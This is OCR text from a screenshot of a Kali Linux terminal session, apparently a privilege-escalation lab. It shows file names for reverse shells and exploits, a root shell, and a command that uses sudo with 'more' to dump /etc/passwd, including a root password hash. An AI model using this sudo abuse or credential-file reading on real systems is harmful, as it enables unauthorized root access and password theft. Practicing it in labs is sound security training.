 Applications Places Terminal Aug 13 14:55 1
sbd.exe 33654.py shell_28_byte
back.jpg.p
openvas
wrar590.e
img196.jp
php-revers
shell.php
index.jpe
index.php.j
oscar@oscar: ~/privledge_escalation
oscar@oscar: ~/privledge_escalation oscar@oscar: ~/Downloads
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# exit
exit
!done  (press RETURN)
user@debian:~$ whoami
user
user@debian:~$ sudo /usr/bin/more /etc/passwd
[sudo] password for user:
sudo: /usr/bin/more: command not found
user@debian:~$ sudo /bin/more
usage: more [-dflpcsu] [+linenum | +/pattern] name1 name2 ...
user@debian:~$ sudo /bin/more /etc/passwd
root:$1$oyx5SJhP$M7NbBPxprSp7xtsJtaTDe.:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
statd:x:103:65534::/var/lib/nfs:/bin/false
mysql:x:104:106:MySQL Server,,,:/var/lib/mysql:/bin/false
user@debian:~$
[0] 0:ssh*Z 1:bash- 2:bash "oscar" 14:55 13-Aug-
KALI
BY OFFENSIVE SECURITY